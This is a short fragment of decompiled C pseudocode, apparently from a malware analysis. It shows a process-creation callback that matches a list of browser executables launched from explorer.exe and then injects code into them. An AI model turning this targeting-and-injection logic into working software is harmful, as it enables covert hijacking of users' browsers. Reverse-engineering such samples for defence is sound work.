 *&UnicodeString.MaximumLength = 0;
HIWORD(UnicodeString.Buffer) = 0;
memset(&Dst, 0, 0x206u);
strcpy(
&v4,
"*iexplore.exe*360chrome.exe*360se.exe*shouxin.exe*2345chrome.exe*2345explorer.exe*qqbrowser.exe*chrome.exe*liebao.ex"
"e*maxthon.exe*baidubrowser.exe*sogouexplorer.exe*ucbrowser.exe*f1browser.exe*firefox.exe*Juzi.exe*");
Str = 0;
memset(&v8, 0, 0x206u);
if ( CreateInfo
&& sub_401B08(CreateInfo->ParentProcessId, &UnicodeString) >= 0
&& !memcpy_s(&Str, 520, UnicodeString.Buffer, UnicodeString.Length)
&& (wcsstr(&Str, L"explorer.exe") || wcsstr(&Str, L"MxStart.exe")) )
{
memset(&Str, 0, 0x208u);
if ( !memcpy_s(&Str, 520, CreateInfo->CommandLine->Buffer, CreateInfo->CommandLine->Length)
&& sub_401A4C(&Str, &SubStr, 520)
&& wcsstr(&v4, &SubStr) )
{
Inject_401582(PID, 2);
}
}